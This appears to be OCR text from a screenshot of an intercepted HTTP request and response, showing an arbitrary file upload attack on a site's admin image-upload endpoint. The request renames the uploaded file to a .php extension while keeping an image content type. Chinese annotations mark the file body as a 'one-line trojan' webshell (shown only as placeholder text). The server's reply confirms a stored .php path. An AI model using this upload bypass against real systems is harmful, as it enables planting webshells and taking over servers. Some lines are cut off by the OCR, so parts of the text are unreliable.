 POST /index.php?m=Setting&a=uploadImg HTTP/1.1
Host: dadmin.200609.xyz
Connection: close
Content-Length: 382575
sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="90", "Google Chrome";v="90"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNnOXFTjGslOApcjF
Origin: https://dadmin.200609.xyz
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://dadmin.200609.xyz/index.php?m=Setting&a=in
dex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1964821370.1617354292; __cfduid=
d12e5b5fe95b530b8ee18a62c45eb2e811620630418;
PHPSESSID=2dqbhqp1ddrcdq8bcdnl0daja6
修改类型为PHP
------WebKitFormBoundaryNnOXFTjGslOApcjF
Content-Disposition: form-data; name="logo";
filename="demo4.php"
Content-Type: image/jpeg
一句话木马
xxxxxx
------WebKitFormBoundaryNnOXFTjGslOApcjF
Content-Disposition: form-data; name="fileName"
logo
------WebKitFormBoundaryNnOXFTjGslOApcjF--
1 HTTP/1.1 200 OK
2 Date: Mon, 10 May 2021 07:18:28 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate, po
7 pragma: no-cache
8 vary: Accept-Encoding
9 CF-Cache-Status: DYNAMIC
10 cf-request-id: 09f6bd4655000017387c108000000001
11 Expect-CT: max-age=604800, report-uri="https://report-
12 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloud
13 NEL: {"report_to":"cf-nel","max_age":604800}
14 Server: cloudflare
15 CF-RAY: 64d164b6ede91738-SIN
16 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=8640
17 Content-Length: 77
18
19 {
"info":"20210510\/a2bf5136763c5622933f7b0ba49ac1a3.p
"status":1,
"url":""
}
返回地址